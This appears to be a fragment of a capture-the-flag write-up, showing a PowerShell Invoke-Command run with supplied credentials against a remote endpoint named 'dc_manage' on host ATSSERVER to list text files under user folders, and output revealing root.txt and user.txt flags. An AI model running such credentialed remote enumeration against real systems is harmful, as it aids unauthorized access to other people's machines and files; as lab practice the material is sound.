 Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $creds -scriptblock {get-childitem -Pat
h C:\users\*.txt -Recurse -Depth 2 -ErrorAction Silentlycontinue}
Directory: C:\users\Administrator\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 2/28/2022 3:43 AM 34 root.txt ATSSERVER
Directory: C:\users\imonks\Desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 2/28/2022 3:43 AM 34 user.txt ATSSERVER